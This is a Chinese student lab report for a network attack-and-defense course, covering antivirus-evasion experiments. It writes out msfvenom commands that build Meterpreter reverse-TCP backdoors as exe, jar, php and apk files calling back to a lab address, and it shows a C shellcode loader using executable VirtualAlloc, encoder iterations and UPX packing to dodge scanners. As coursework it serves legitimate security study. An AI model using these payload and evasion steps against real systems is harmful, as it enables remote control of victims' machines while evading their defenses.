2018-2019-2 20162318《网络对抗技术》Exp3 免杀原理与实践

一、实验内容

1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion),加壳工具),使用shellcode编程

2.通过组合应用各种技术实现恶意代码免杀(如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。)

3.用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

二、实验步骤

任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧



1. 使用msf编码器,生成exe文件

- step1. 直接上编码十次,命令如下:

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.99.100 LPORT=2318 -f exe > backdoor_10_zty.exe



- step2.将生成的后门上传至virscan网站,扫描结果如下:



2. 正确使用msf编码器,生成jar文件

- step1. 生成.jar文件

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.99.100 LPORT=2318 x > backdoor_zty_java.jar

- step2.将生成的后门上传至virscan网站,扫描结果如下:



- step3.修改名字,再次上传



3. 正确使用msf编码器,生成php文件

- step1.生成php文件

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.99.100 LPORT=2318 x> backdoor_zty_php.php

- step2.将生成的后门上传至virscan网站,扫描结果如下:





4. 正确使用msf编码器,生成Android后门程序

- step1.生成apk安装包

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.99.100 LPORT=2318 x> backdoor_zty_android.apk

- step2.将生成的后门上传至virscan网站,扫描结果如下:



5. 使用veil-evasion生成后门程序及检测

- step1. 安装veil....(安装了三天还在安装中....)

6.半手工注入Shellcode并执行





- step1. 使用下述命令生成一段shellcode

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.99.100 LPORT=2318 -f c

- step2.创建一个文件20162318.c

- step3.将unsigned chat buf[]复制进去,将其设置成函数,并执行



- step3. 编译20162318.c文件

i686-w64-mingw32-g++ 20162318.c -o 20162318.exe

- step4.上传检测



7.使用压缩壳

- step1. 使用压缩壳(UPX)

upx 20162318_c.exe -o zty_upx.exe



- step2.上传检测

任务二:通过组合应用各种技术实现恶意代码免杀

- step1.使用msf,生成shellcode(选择x86/shikata_ga_nai编码器迭代3次生成c代码)

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 3 LHOST=192.168.99.100 LPORT=2318 -f c



- step2.创建文件backdoor_20162318.c

unsigned char buf[] =

“\xbe\x92\x8b\x66....

.....

.....

"\c3\2a";

int main()

{

void *exec=VirtualAlloc(o,sizeof buf,MEM_COMMIT,PAGE_EXECUTE_READWRITE);

memcpy(exec,buf,sizeof buf);

((void(*)())exec)();

}- step3. 编译backdoor_20162318.c文件

i686-w64-mingw32-g++ backdoor_20162318.c -o backdoor_20162318.exe

- step4.使用360查杀....好吧,被查杀了

- step5.使用upx加壳,欧耶!成功了耶!!!结果...开心不到三秒就被查了(捂脸)

